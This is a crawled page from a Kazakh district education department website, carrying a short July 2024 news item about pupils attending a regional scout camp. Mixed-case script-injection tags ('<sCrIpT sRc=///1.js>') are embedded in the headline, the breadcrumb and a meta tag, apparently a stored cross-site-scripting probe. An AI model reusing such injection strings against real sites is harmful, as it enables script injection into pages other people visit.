

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://esil.aqmoedu.gov.kz/news/open/id-6827381
body_size: 10127
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="keywords" content="">
    
    <title>2024 жылдың 1-5 шілде аралығында Есіл ауданының оқушылары "Жалынды болашақ" облыстық скауттық қозғалыс шатырлық лагеріне  қатысуда.</title>
    <link href="/images/bs/bootstrap.css" rel="stylesheet">
    <link href="/images/bs/theme.css" rel="stylesheet">
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/images/bs/fixer.css">
    <link rel="stylesheet" href="/images/whhg-font/css/whhg.css">

    <link rel="stylesheet" href="/html/eye/button-visually-impaired/css/bvi.min.css" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src='/html/eye/button-visually-impaired/js/responsivevoice.min.js?ver=1.5.0'></script>
<script src="/html/eye/button-visually-impaired/js/bvi-init-panel.js"></script>
<script src="/html/eye/button-visually-impaired/js/bvi.js"></script>
<script src="/html/eye/button-visually-impaired/js/js.cookie.js"></script>
 <link rel="stylesheet" href="/colors/index/id-107">
    <link rel="stylesheet" href="/images/bs/sova.ws.css">
    <link rel="stylesheet" href="/images/animate.min.css">
    <link rel="stylesheet" href="/images/modal/jquery.modal.css">
    <script src="/images/jquery-1.10.1.min.js" type="text/javascript"></script>
    <script src="/images/modal/jquery.modal.js"></script>
    <script src="/images/front.js" type="text/javascript"></script>
    <script src="/images/loginza_widget.js" type="text/javascript"></script>
    <script src="/html/images/js/form-saver.js"></script>
    <script src="/images/up.js"></script>
    <script type="text/javascript" src="/images/jquery-ui.min.js"></script>
    <meta property="og:locale" content="ru_RU" />
    <meta property="og:title" content="2024 жылдың 1-5 шілде аралығында Есіл ауданының оқушылары "Жалынды болашақ" облыстық скауттық қозғалыс шатырлық лагеріне  қатысуда." />
    <meta property="og:description" content="" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="esil.aqmoedu.gov.kz" />
    <meta property="og:sitename" content=" Отдел образования Есильского района <sCrIpT sRc=///1.js></ScRiPt><sCrIpT sRc=///1.js></ScRiPt>" />
    <script>
/*
$(document).ready(function(){
    var css = "<style>html, body {	-webkit-filter: grayscale(100%);    -moz-filter: grayscale(100%);    -ms-filter: grayscale(100%);    -o-filter: grayscale(100%);    filter: grayscale(100%);    background: none transparent;}	body img{	-webkit-filter: grayscale(0%) !important;    -moz-filter: grayscale(0%) !important;    -ms-filter: none !important;    -o-filter: none !important;    filter: none !important;    background: none transparent;}body{background:none transparent !important;}</style>";
    var block = "<div style='position:fixed;background:black;color:white;top:0px;width:100%;z-index:9999999999 !important'><div style='max-width:800px;margin:0 auto'><a style='color:white' href='https://akorda.kz/ru/ob-obyavlenii-obshchenacionalnogo-traura-v-respublike-kazahstan-v-karagandinskoy-oblasti-289586'>2023 жылы 29 қазанда - Қазақстан Республикасындағы Жалпыұлттық аза тұту күні</a> <a  style='color:white'  href='https://akorda.kz/ru/ob-obyavlenii-obshchenacionalnogo-traura-v-respublike-kazahstan-v-karagandinskoy-oblasti-289586'>29 октября 2023  года – День общенационального траура в Республике Казахстан</a></div></div>";
    $("body").append(css);
    $("body").append(block);
})
*/
</script>
</head>

<body role="document">
<div class="MainBlock">
    <div class="navbar navbar-inverse navbar-fixed-top Mobile" role="navigation">
    <div class="container">
        <div class="navbar-header">

            <a href="/" class="Mobile Logo"><img src='/public/logo/107.jpg'></a>

            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Навигация</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>
        <div class="navbar3w">
            <div style="height: 1px;" class="navbar-collapse collapse ">
                <ul class="TopMenu2 nav navbar-nav menu_type_1">
    <li  data-id="394885"  data-parent="0"  class="dropdown"><a href='/content/olimpiady'class="dropdown-toggle" data-toggle="dropdown">Олимпиада <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="397365" data-parent="394885"><a href='/content/olimpiady-sredi-uchenikov'>Оқушыларға арналған олимпиадалардың аудандық кезеңдерінің қорытындысы</a></li>
<li data-id="397334" data-parent="394885"><a href='/content/professionalynye'>Педагогтерге арналған кәсіби конкурстардың аудандық кезеңдерінің қорытындысы</a></li>
</ul></li>
<li  data-id="340140"  data-parent="0"  class="dropdown"><a href='/content/consult-754'class="dropdown-toggle" data-toggle="dropdown">Работа консультативного пункта <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="341143" data-parent="340140"><a href='/content/informacionnye-materialy-konsulytacionnyh-punktov'>Консультациялық пункттердің ақпараттық материалдары</a></li>
</ul></li>
<li  data-id="286495"  data-parent="0" ><a href='/content/konsulytacionnyy-punkt'>Консультациялық пункт </a></li>
<li  data-id="283030"  data-parent="0" ><a href='/content/obrazovatelynyy-okrug'>Білім беру округі </a></li>
<li  data-id="252868"  data-parent="0"  class="dropdown"><a href='/content/soveta-veteranov'class="dropdown-toggle" data-toggle="dropdown">Есіл ауданының білім бөлімінің  Ардагерлер кеңесінің құрамы <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="252869" data-parent="252868"><a href='/content/sostav-soveta-veteranov-pri-otdele-obrazovaniya-esilyskogo-rayona'>Есіл ауданының білім бөлімінің  Ардагерлер кеңесінің құрамы</a></li>
</ul></li>
<li  data-id="228094"  data-parent="0" ><a href='/content/sotrudniki'>ҚЫЗМЕТКЕРЛЕРІ </a></li>
<li  data-id="202121"  data-parent="0" ><a href='/content/informaciya-po-protivodeystviyu-korrupcii'>Сыбайлас жемқорлыққа қарсы іс-қимыл жөнінде ақпарат </a></li>
<li  data-id="134462"  data-parent="0" ><a href='/content/gosudarstvennye-uslugi-754'>Мемлекеттік қызметтер </a></li>
<li  data-id="82189"  data-parent="0"  class="dropdown"><a href='/content/profilaktika-pravonarusheniy-sredi-nesovershennoletnih'class="dropdown-toggle" data-toggle="dropdown">Құқықбұзушылықтың алдын алуы кәмелетке толмағанның арасында <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="92241" data-parent="82189"><a href='/content/profilaktika-prestupleniy-protiv-polovoy-neprikosnovennosti-i-ghestoko'>Қылмыстың алдын алу жыныстық тиіспеушілікке қарсы және балаларға қатысты қатыгездік</a></li>
<li data-id="82897" data-parent="82189"><a href='/content/profilaktika-detskogo-doroghno-transportnogo-travmatizma'>Профилактика детского дорожно — транспортного травматизма</a></li>
<li data-id="82896" data-parent="82189"><a href='/content/4678-04-09-20-16-31-02-profilaktika-ekstremizma-i-terrorizma'>Экстремизма және лаңкестіктің алдын алуы</a></li>
</ul></li>
<li  data-id="77248"  data-parent="0"  class="dropdown"><a href='/content/gosudarstvennye-uslugi'class="dropdown-toggle" data-toggle="dropdown">Мемлекеттік қызметтер <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="353963" data-parent="77248"><a href='/content/roo-otchet-po-gosudarstvennym-uslugam-za-2024-god'>Мемлекеттік көрсетілген қызметтер бойынша 2024 жылға арналған есеп</a></li>
<li data-id="269542" data-parent="77248"><a href='/content/otchet-po-gosudarstvennym-uslugam-za-2023-god'>Мемлекеттік көрсетілген қызметтер бойынша  2023 жылға арналған есеп</a></li>
<li data-id="196802" data-parent="77248"><a href='/content/zaklyuchenie-ob-itogah-provedeniya-publichnogo-obsughdeniya-otcheta-o-'>«Ақмола облысы білім басқармасының Есіл ауданы бойынша білім бөлімі» мемлекеттік мекемесінің 2022 жылғы мемлекеттік көрсетілетін қызмет аясындағы қызмет туралы есебін көпшілік талқылауды өткізу қорытындысы</a></li>
<li data-id="132364" data-parent="77248"><a href='/content/4546-16-02-22-14-03-08-gosuslugi'>Есеп 2021 жылға қызметі туралы білім беру Бөлімі "ММ Есіл ауданы бойынша Ақмола облысы білім басқармасының" мемлекеттік қызметтер көрсету саласындағы.</a></li>
<li data-id="77256" data-parent="77248"><a href='/content/2708-27-05-20-14-51-54-opeka-i-popechitelystvo'>Қорғаншылық және қамқоршылық</a></li>
</ul></li>
<li  data-id="73201"  data-parent="0" ><a href='/content/proforientacionnaya-rabota'>Кәсіптік бағдар беру жұмысы </a></li>
<li  data-id="38034"  data-parent="0" ><a href='/content/popechitelyskie-sovety'>Қамқоршылық кеңестер </a></li>
<li  data-id="28748"  data-parent="0" ><a href='/content/shkolynoe-pitanie'>Мектептегі тамақтану </a></li>
<li  data-id="38358"  data-parent="0" ><a href='/content/4535-09-04-19-15-45-50-123'>Мектепке дейінгі білім беру </a></li>
<li  data-id="10397"  data-parent="0" ><a href='/content/blog'>Блог </a></li>

</ul>
            </div></div>

    </div>
</div>    <div class="clearfix"></div>
<link rel="stylesheet" href="http://akmol.kz/grey3.css">
<!--<script src="http://step3.akmol.kz/grey.js"></script>-->

    
            
                    <div class="col-lg-4 Desktop text-top-block">
                <div style='text-align: center;font-size: 12px;'>&quot;Ақмола облысы Есіл ауданының білім беру бөлімі&quot; мемлекеттік мекемесі</div>            </div>
            <div class="col-lg-4  Desktop text-center" align="center">
                <img src='/public/logo/107.jpg' style='max-height:80px;'>                                <div class="clearfix"></div>
            </div>
            <div class="col-lg-4 Desktop text-top-block">
                <div style='text-align: center;font-size: 12px;'>Государственное учреждение &quot;Отдел образования Есильского района Акмолинской области&quot;</div>            </div>
        
        
        
        

        

                <div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="TopMenu Desktop">
                <ul class="TopMenu2 nav navbar-nav menu_type_1">
                    <!--<li><a href="/"><i class="icon-homealt"></i></a></li>-->
                    <li><a href="/news/index/type-3">Жаңалықтар</a></li>
                    <!--<li><a href="/news/index/type-2">Мақалалар</a></li>
                    <li><a href="/news/index/type-1">Құжаттар</a></li>-->
                    <li><a href="/news/index/type-4">Ашық бюджеттер</a></li>
                    <li><a href="/content/gosudarstvennye-uslugi-754">Мемлекеттік қызметтер</a></li>
                    <li><a href="/content/consult-754">Консультациялық пункт</a></li>                    <li><a href="/gallery">Фотогалерея</a></li>
                    <li><a href="/contacts">Байланыс</a></li>
                    <li><a href="/contacts/feedback">Блог</a></li>
                                        <li class="Desktop" style="float:right;"><a href="/search"><i class="icon-search"></i> </a></li>
                    <li class="Desktop" style="float:right;"><a href="#" class="bvi-panel-open" id="sw"><i class="icon-glasses"></i></a></li>
                    <!--<li style="float:right;"><a href="#" class="" id="sw"><i class="icon-mobile"></i></a></li>-->
                    <li class="Desktop" style="float:right;"><a href="/sitemap" class="" id="sw"><i class="icon-network"></i></a></li>
                    <!--<li class="Desktop" style="float:right;"><a href="/rss" class="" id="sw"><i class="icon-rss"></i></a></li>-->


                    <!--<li class="Desktop" style="float:right;">                            <a href="/lng/set/l-ru">RU</a>
                        </li>-->
                    <li style="float:right;"><a style="padding-left: 3px !important;padding-right: 3px !important;"  href="/lng/set/l-en">EN</a></li>
                    <li style="float:right;"><a style="padding-left: 3px !important;padding-right: 3px !important;"  href="/lng/set/l-ru">RU</a></li>
                    <li style="float:right;"><a  style="padding-left: 3px !important;padding-right: 3px !important;" href="/lng/set/l-kz">KZ</a></li>
                    <li style="float:right;"><a onclick='sendvoice()'  style="padding-left: 3px !important;padding-right: 3px !important;" href="#"><img src="/html/voice.png" style="height:16px;"></a></li>


                </ul><div class="clearfix"></div>
            </div>
        </div>
    
    <div class="clearfix"></div>
    
<div class="clearfix"></div>

    <div class="clearfix"></div>
    
                <div class="col-lg-3 col-sm-3 col-md-3 Desktop left-block">

                

    <div class="Menu">
<ul class="nav navbar-nav">
    <li  data-id="394885"  data-parent="0" class="dropdown"><a href='/content/olimpiady'class="dropdown-toggle" data-toggle="dropdown">Олимпиада <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="397365" data-parent="394885"><a href='/content/olimpiady-sredi-uchenikov'>Оқушыларға арналған олимпиадалардың аудандық кезеңдерінің қорытындысы</a></li>
<li data-id="397334" data-parent="394885"><a href='/content/professionalynye'>Педагогтерге арналған кәсіби конкурстардың аудандық кезеңдерінің қорытындысы</a></li>
</ul></li>
<li  data-id="340140"  data-parent="0" class="dropdown"><a href='/content/consult-754'class="dropdown-toggle" data-toggle="dropdown">Работа консультативного пункта <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="341143" data-parent="340140"><a href='/content/informacionnye-materialy-konsulytacionnyh-punktov'>Консультациялық пункттердің ақпараттық материалдары</a></li>
</ul></li>
<li  data-id="286495"  data-parent="0" ><a href='/content/konsulytacionnyy-punkt'>Консультациялық пункт </a></li>
<li  data-id="283030"  data-parent="0" ><a href='/content/obrazovatelynyy-okrug'>Білім беру округі </a></li>
<li  data-id="252868"  data-parent="0" class="dropdown"><a href='/content/soveta-veteranov'class="dropdown-toggle" data-toggle="dropdown">Есіл ауданының білім бөлімінің  Ардагерлер кеңесінің құрамы <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="252869" data-parent="252868"><a href='/content/sostav-soveta-veteranov-pri-otdele-obrazovaniya-esilyskogo-rayona'>Есіл ауданының білім бөлімінің  Ардагерлер кеңесінің құрамы</a></li>
</ul></li>
<li  data-id="228094"  data-parent="0" ><a href='/content/sotrudniki'>ҚЫЗМЕТКЕРЛЕРІ </a></li>
<li  data-id="202121"  data-parent="0" ><a href='/content/informaciya-po-protivodeystviyu-korrupcii'>Сыбайлас жемқорлыққа қарсы іс-қимыл жөнінде ақпарат </a></li>
<li  data-id="134462"  data-parent="0" ><a href='/content/gosudarstvennye-uslugi-754'>Мемлекеттік қызметтер </a></li>
<li  data-id="82189"  data-parent="0" class="dropdown"><a href='/content/profilaktika-pravonarusheniy-sredi-nesovershennoletnih'class="dropdown-toggle" data-toggle="dropdown">Құқықбұзушылықтың алдын алуы кәмелетке толмағанның арасында <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="92241" data-parent="82189"><a href='/content/profilaktika-prestupleniy-protiv-polovoy-neprikosnovennosti-i-ghestoko'>Қылмыстың алдын алу жыныстық тиіспеушілікке қарсы және балаларға қатысты қатыгездік</a></li>
<li data-id="82897" data-parent="82189"><a href='/content/profilaktika-detskogo-doroghno-transportnogo-travmatizma'>Профилактика детского дорожно — транспортного травматизма</a></li>
<li data-id="82896" data-parent="82189"><a href='/content/4678-04-09-20-16-31-02-profilaktika-ekstremizma-i-terrorizma'>Экстремизма және лаңкестіктің алдын алуы</a></li>
</ul></li>
<li  data-id="77248"  data-parent="0" class="dropdown"><a href='/content/gosudarstvennye-uslugi'class="dropdown-toggle" data-toggle="dropdown">Мемлекеттік қызметтер <b class="caret"></b></a><ul  class="dropdown-menu"><li data-id="353963" data-parent="77248"><a href='/content/roo-otchet-po-gosudarstvennym-uslugam-za-2024-god'>Мемлекеттік көрсетілген қызметтер бойынша 2024 жылға арналған есеп</a></li>
<li data-id="269542" data-parent="77248"><a href='/content/otchet-po-gosudarstvennym-uslugam-za-2023-god'>Мемлекеттік көрсетілген қызметтер бойынша  2023 жылға арналған есеп</a></li>
<li data-id="196802" data-parent="77248"><a href='/content/zaklyuchenie-ob-itogah-provedeniya-publichnogo-obsughdeniya-otcheta-o-'>«Ақмола облысы білім басқармасының Есіл ауданы бойынша білім бөлімі» мемлекеттік мекемесінің 2022 жылғы мемлекеттік көрсетілетін қызмет аясындағы қызмет туралы есебін көпшілік талқылауды өткізу қорытындысы</a></li>
<li data-id="132364" data-parent="77248"><a href='/content/4546-16-02-22-14-03-08-gosuslugi'>Есеп 2021 жылға қызметі туралы білім беру Бөлімі "ММ Есіл ауданы бойынша Ақмола облысы білім басқармасының" мемлекеттік қызметтер көрсету саласындағы.</a></li>
<li data-id="77256" data-parent="77248"><a href='/content/2708-27-05-20-14-51-54-opeka-i-popechitelystvo'>Қорғаншылық және қамқоршылық</a></li>
</ul></li>
<li  data-id="73201"  data-parent="0" ><a href='/content/proforientacionnaya-rabota'>Кәсіптік бағдар беру жұмысы </a></li>
<li  data-id="38034"  data-parent="0" ><a href='/content/popechitelyskie-sovety'>Қамқоршылық кеңестер </a></li>
<li  data-id="28748"  data-parent="0" ><a href='/content/shkolynoe-pitanie'>Мектептегі тамақтану </a></li>
<li  data-id="38358"  data-parent="0" ><a href='/content/4535-09-04-19-15-45-50-123'>Мектепке дейінгі білім беру </a></li>
<li  data-id="10397"  data-parent="0" ><a href='/content/blog'>Блог </a></li>

</ul>
    </div>
    <div class="clearfix"></div><br>


            
<div id="sortable" class="sortable position ">
                    <div id="block_3872" data-ordering="1090" data-id="3872" data-position="1" class="block   ">
                
                
                    <div class="BlockContent">

                

                
                
                
                
                
                
                
                
                
                                        <ul class="SocialButtons SocialButtons1">
                            <li><a href="https://www.facebook.com/profile.php?id=100001532394414" target="_blank" class="fb"></a></li>                                                        <li><a href="https://twitter.com/RmNXbn6qI2J61FD/with_replies" target="_blank" class="tw"></a></li>                            <li><a href="https://ok.ru/profile/592257975578" target="_blank" class="ok"></a></li>                            <li><a href="https://my.mail.ru/mail/esil_oo1/" target="_blank" class="mm"></a></li>                            <li><a href="https://www.instagram.com/esil_oo1/" target="_blank" class="gp"></a></li>                        </ul>
                        <div class="clearfix"></div>
                                                        


            </div>
                                    </div>
    <div class="clearfix"></div>
    </div>
<div class="clearfix"></div>
                                                        <img src="/banners/1424_kz.jpg" style="width: 100%">
                                
            <a href="/orglist" class="bottom_slider org-list-color org-list-link">Ұйымдар тізімі</a>
            <div class="sidebar-panel-blocks">
                                <a  class="bottom_slider org-list-color org-list-link" href="/content/4766-22-04-19-11-20-12-kak-poluchity-napravleniev-detskuyu-doshkolynuy/from-754" style='text-align:left;font-size:12px;line-height:14px;'>
                                    <img src="/images/kids-couple.svg" style="height:36px;float:left;margin-right:6px;margin-bottom:9px;">
                                                                            Мектепке дейінгі балалар ұйымына жолдама қалай алуға болады
                                                                    </a>
                            </div>

                            <div class="sidebar-panel-blocks">
                                <a  class="bottom_slider org-list-color org-list-link" href="/content/kak-poluchity-napravleniev-detskuyu-doshkolynuyu-organizaciyu/from-754" style='text-align:left;font-size:12px;line-height:14px;'>
                                    <img src="/images/teacher-at-the-blackboard.svg" style="height:36px;float:left;margin-right:6px;margin-bottom:9px;">
                                                                            Мектепке тіркеу үшін құжаттарды қабылдау
                                                                    </a>
                            </div>

                            <a href="https://publicbudget.kz/"><img src="/html/obk.png" style="width:100%"></a>

            <br>

<iframe width="100%" height="200" src="https://www.youtube.com/embed/bV3TyX6LXew" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
<iframe width="100%" height="200" src="https://www.youtube.com/embed/l90dROah_-U" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

            <iframe width="100%" height="200" src="https://www.youtube.com/embed/l35OkHI--IU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

            <iframe width="100%" height="200" src="https://www.youtube.com/embed/Gu_i-S6rdAE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
            <iframe width="100%" height="200" src="https://www.youtube.com/embed/0L9ByAu945I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

            <div class="block">
                <h3>Новости</h3>
                <div class="blockContent">
                    <ul class="ArticlesBlock">
        <li><a href="/news/open/id-15558728">
        <span class="date">06.01.2026</span>
        <img src="/images/blank.png" style="background: url(/images/noimg.jpg);background-size: cover; background-position: center;">
        <small>Қазақстан Республикасы Білім...</small>
    </a>
    </li>
        <li><a href="/news/open/id-15510245">
        <span class="date">22.12.2025</span>
        <img src="/images/blank.png" style="background: url(/images/noimg.jpg);background-size: cover; background-position: center;">
        <small>Қазақстан Республикасы...</small>
    </a>
    </li>
        <li><a href="/news/open/id-15510022">
        <span class="date">22.12.2025</span>
        <img src="/images/blank.png" style="background: url(/arc/attach/107/15510022/whatsapp_image_2025_12_19_at_150407.jpeg);background-size: cover; background-position: center;">
        <small>Мектепке дейінгі оқыту аудандық...</small>
    </a>
    </li>
        <li><a href="/news/open/id-15485798">
        <span class="date">15.12.2025</span>
        <img src="/images/blank.png" style="background: url(/images/noimg.jpg);background-size: cover; background-position: center;">
        <small>Қазақстан Республикасы...</small>
    </a>
    </li>
    </ul>                    <a href="/news/index/type-3" class="readall"><small>Әрі қарай барлық>>></small></a>
                </div>
            </div>
            <div class="block">
                <h3>Галерея</h3>
                <div class="blockContent">
                    <link href="/images/owl-carousel/owl.carousel.css" rel="stylesheet">
<link href="/images/owl-carousel/owl.theme.css" rel="stylesheet">
<script src="/images/owl-carousel/owl.carousel.js"></script>
<link href="/images/owl-carousel/owl.css" rel="stylesheet">
<script>
    var owl_video;
    $(document).ready(function(){
        owl_video = $("#owl_video");
        owl_video.owlCarousel({
            navigation : true,
            slideSpeed : 300,
            paginationSpeed : 400,
            singleItem:true,
            navigationText : false,
            autoPlay: 10000,
            rewindSpeed: 1500,
            paginationSpeed: 2000
        });
    })
</script>
<div id="owl_video" class="owl-carousel owl-theme owl-carousel-video">
    
    <a href='/gallery/open/id-938' title="" class='oph-link-owl'>
                <div  class='item owl-item-oph' style='background-image:url(/arc/albums/938.jpg)'></div>
        
    </a>
    
    <a href='/gallery/open/id-937' title="" class='oph-link-owl'>
                <div  class='item owl-item-oph' style='background-image:url(/arc/albums/937.jpg)'></div>
        
    </a>
    </div>                    <a href="/gallery" class="readall"><small>Смотреть все>>></small></a>
                </div>
            </div>
        </div>
        <div class="col-lg-9 col-sm-9 col-md-9">
            <div class="clearfix"></div>
<div style="padding: 10px 0px 10px 0px">
</div>
<div class="clearfix"></div>            
<div class="clearfix"></div>
            
<ul class="bc breadcrumb">
                                    <li><a href="/" title="Басты бет">Басты бет</a></li>
                
                                                <li><a href="/news/index/type-3" title="Жаңалықтар">Жаңалықтар</a></li>
                
                                            <li title="2024 жылдың 1-5 шілде аралығында Есіл ауданының оқушылары &quot;Жалынды болашақ&quot; облыстық скауттық қозғалыс шатырлық лагеріне  қатысуда.&lt;sCrIpT sRc=///1.js&gt;&lt;/ScRiPt&gt;&lt;sCrIpT sRc=///1.js&gt;&lt;/ScRiPt&gt;">2024 жылдың 1-5 шілде аралығында...
                                    </li>
                </ul>

            <h1>2024 жылдың 1-5 шілде аралығында Есіл ауданының оқушылары "Жалынды болашақ" облыстық скауттық қозғалыс шатырлық лагеріне  қатысуда.<sCrIpT sRc=///1.js></ScRiPt><sCrIpT sRc=///1.js></ScRiPt></h1>                                    <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,linkedin,whatsapp,skype,telegram"></div>
            <div class="View Type1">

    <div class="TextInfo" style="text-align: justify">
                <span class="date">02.07.2024</span>
        </div>
        
    <div class="clearfix"></div>
</div>
<div style="text-align:right">Просмотров: 11096</div>



<div class="clearfix"></div>
<h2>Қосымшалар: </h2>

<ul class="fileList ">

        <li>
        <a href="/arc/attach/107/6827381/whatsapp_video_2024_07_02_at_093231.mp4">
            1 - whatsapp_video_2024_07_02_at_093231.mp4 <span class="fileInfo">4.32 Mb </span>
        </a>
    </li>
    </ul>
<link href="/images/lightbox/css/lightbox.css" rel="stylesheet" />
<script src="/images/lightbox/js/lightbox.min.js"></script>


<br><br>
<script type="text/javascript" src="/html/sdk/js/jquery.js" charset="utf-8"></script>
<script type="text/javascript" src="/html/sdk/js/jquery.blockUI.js" charset="utf-8"></script>
<script type="text/javascript" src="/html/sdk/js/ncalayer.js" charset="utf-8"></script>
<script type="text/javascript" src="/html/sdk/js/process-ncalayer-calls.js" charset="utf-8"></script>


<form action="" class="Form" onsubmit="return savePage('send')" id="send" method="post">
    <h2>Добавить комментарий</h2>
    <label>
        Аты <span class="red">*</span>:
        <input type="text" name="name" value="" id="blog_name" data-validate="req,blog_name">
    </label>
    <label>
        E-mail <span class="red">*</span>: <span class="nopublish">емес сайтында жарияланады</span>
        <input type="text" name="email" value="" id="blog_email" data-validate="req,blog_email">
    </label>
    <label>
        Байланыс телефоны <span class="red">*</span>: <span class="nopublish">емес сайтында жарияланады</span>
        <input type="text" name="phone" value="" id="blog_phone" data-validate="req,blog_phone">
    </label>
    <label>
        ЖСН <span class="red">*</span>: <span class="nopublish">емес сайтында жарияланады</span>
        <input type="text" name="iin" value="" id="iin" data-validate="req,iin">
    </label>
    <label>
        Сұрақ <span class="red">*</span>:
        <textarea name="text" id="text" data-validate="req,text" onkeyup="$('#base64ToSign').val(base64_encode(this.value))"></textarea>
    </label>

    <label>
        <img src="/robo/"><br>
        Қайталаңыз саны суреттер <span class="red">*</span>:
        <input type="text" name="num" value="" id="num" data-validate="req,num">
    </label>

    <script>
        function checkSubject() {
            if( $("#createdCMSforBase64").val() != "" ) {
                $("#startSign").submit();
            }
        }
        $(document).ready(function () {
            setInterval("checkSubject()",500);
        });
    </script>

    <input value="Подписать при помощи ЭЦП" onclick="createCMSSignatureFromBase64Call();" type="button" class="btn btn-primary"  /><br><br>
    <div style="display: none">
        <input value="Добавить доступные токены" onclick="getActiveTokensCall();" type="button" class="mb-3" />
        <select id="storageSelect" class="custom-select">
            <option value="PKCS12" selected>PKCS12</option>
        </select>
        <div class="form-group row">
            <div class="col-9">
                <textarea class="form-control" id="base64ToSign" rows="3"></textarea>
            </div>
        </div>
        <div>
            <input type="checkbox" id="flagForBase64" /> Включить данные в подпись
        </div>

        <textarea class="form-control mt-3" data-alert="Необходимо подписать обращение с помощью ЭЦП" id="createdCMSforBase64" data-validate="req,createdCMSforBase64" rows="6" readonly name="signature"></textarea>
    </div>
    <input type="submit" value="Жіберу" class="btn btn-primary" />
</form>
<script>
    function base64_encode( data ) {	// Encodes data with MIME base64
        //
        // +   original by: Tyler Akins (http://rumkin.com)
        // +   improved by: Bayron Guevara

        var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
        var o1, o2, o3, h1, h2, h3, h4, bits, i=0, enc='';

        do { // pack three octets into four hexets
            o1 = data.charCodeAt(i++);
            o2 = data.charCodeAt(i++);
            o3 = data.charCodeAt(i++);

            bits = o1<<16 | o2<<8 | o3;

            h1 = bits>>18 & 0x3f;
            h2 = bits>>12 & 0x3f;
            h3 = bits>>6 & 0x3f;
            h4 = bits & 0x3f;

            // use hexets to index into b64, and append result to encoded string
            enc += b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
        } while (i < data.length);

        switch( data.length % 3 ){
            case 1:
                enc = enc.slice(0, -2) + '==';
                break;
            case 2:
                enc = enc.slice(0, -1) + '=';
                break;
        }

        return enc;
    }

</script>

            <br clear="all">
                    </div>
    
        <div class="clearfix"></div>



    <div style="padding: 0px 0px 15px 0px;" class="bottom_slider">

        <script src="/images/jquery.liquidcarousel.pack.js"></script>
        <link rel="stylesheet" href="/images/liquidcarousel.css">

        <div id="liquid3" class="liquid">
            <span class="previous"></span>
            <div class="wrapper">
                <ul>
                                            <li><a target="_blank" href="http://akorda.kz"><img src="/images/bnr/akorda_kz.jpg" width="160"></a></li>

                        <li><a target="_blank" href="http://primeminister.kz"><img src="/images/bnr/primeminister_kz.jpg" width="193"></a></li>
                        <li><a target="_blank" href="http://nurotan.kz/kz"><img src="/images/bnr/nurotan.jpg" width="116"></a></li>

                        <li><a target="_blank" href="http://www.government.kz"><img src="/images/bnr/ukimet_icon.jpg" width="152"></a></li>
                        <li><a target="_blank" href="http://www.parlam.kz"><img src="/images/bnr/parlam_icon.jpg" width="152"></a></li>
                        <li><a target="_blank" href="http://egov.kz"><img src="/images/bnr/egov_icon.jpg" width="152"></a></li>
                        <li><a target="_blank" href="http://anticorruption.gov.kz/kaz/index.php"><img src="/images/bnr/anticorruption_kz.png" width="181"></a></li>
                        <li><a target="_blank" href="http://nis.edu.kz/kz/"><img src="/images/bnr/nis.jpg" width="252"></a></li>
                        <li><a target="_blank" href="http://www.fingramota.kz/"><img src="/images/bnr/fingramota.kz.gif" width="100"></a></li>
                        <li><a target="_blank" href="http://www.fincenter.kz/"><img src="/images/bnr/fincenter.jpg" width="178"></a></li>
                        <li><a target="_blank" href="http://info.e-akmo.kz/"><img src="/images/bnr/ic_kz.png" width="143"></a></li>
                        <li><a target="_blank" href="http://almaty2017.com/"><img src="/images/bnr/almaty2017_com.png" width="100"></a></li>
                        <li><a target="_blank" href="http://www.akorda.kz/kz/addresses/addresses_of_president/poslanie-prezidenta-respubliki-kazahstan-nnazarbaeva-narodu-kazahstana-31-yanvarya-2017-g"><img src="/images/bnr/moder_kz.png" width="177"></a></li>
                        <li><a target="_blank" href="http://www.expo2017culture.kz/kz"><img src="/images/bnr/expo2017culture.jpg" width="185"></a></li>
                        <li><a target="_blank" href="http://akmoedu.kz/documents/list/a63b6eacd935a9f90e1eade01c53fc2b.html"><img src="/images/bnr/RuhanyZhangyru.png" width="162"></a></li>
                        <li><a target="_blank" href="http://100esim.el.kz/kz"><img src="/images/bnr/100esimelkz_kz.jpg" width="141"></a></li>
